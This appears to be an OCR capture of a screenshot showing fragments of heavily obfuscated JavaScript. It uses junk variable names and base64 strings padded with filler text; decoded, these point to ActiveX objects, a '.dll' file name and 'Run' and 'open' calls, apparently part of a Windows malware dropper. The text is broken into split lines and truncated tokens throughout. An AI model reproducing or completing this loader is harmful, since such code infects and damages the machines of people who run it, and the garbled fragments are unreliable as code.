
 vishelrabbitsignificant5properties){
for
  (var vishelrabbitsignificant5l  
=
 vishelrabbitsignificant5objects.length,  vishelrabbits
0
;  vishelrabbitsignificant5XCOP  
<
  vishelrabbitsigni
 vishelrabbitsignificant5XCOP
++
) 
 vishelrabbitsignificant5objects[vishelrabbitsignifican
};
var vishelrabbitsignificantolivia  
=
  [MAINTH(
"QWN0aXZl
 vishelrabbitsignificant5sirdallos,MAINTH(
"CHAYDVOEMJVR
"\x2E\x64\x6C\x6C"
,  MAINTH(
"UnCHAYDVOEMVuCHAYDVOEM"
)]
vishelrabbitsignificantvishelrabbitsignificant23  
=
 MAINTH(
"b3CHAYDVOEMBlbg=CHAYDVOEM="
);
vishelrabbitsignificant5fabled  
=
"love2story"
;
vishelrabbitsignificant5Richters  
=
 vishelrabbitsignificantShivaua(vishelrabbitsignificant
vishelrabbitsignificanttrepachopak.vishelrabbitsignific